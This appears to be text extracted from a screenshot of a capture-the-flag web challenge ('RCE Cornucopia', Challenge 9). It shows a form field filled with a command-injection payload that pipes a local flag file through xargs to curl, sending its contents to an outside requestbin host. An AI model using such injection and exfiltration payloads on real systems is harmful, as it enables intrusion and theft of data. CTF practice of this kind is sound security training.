 RCE Cornucopia
localhost:8080
Search
Challenge 9
Check if a string is found on a page!
URL
file:///tmp/flag.txt
string
flag | xargs -I {} curl http://requestbin.fullcontact.com/1m06f111/{}
SCAN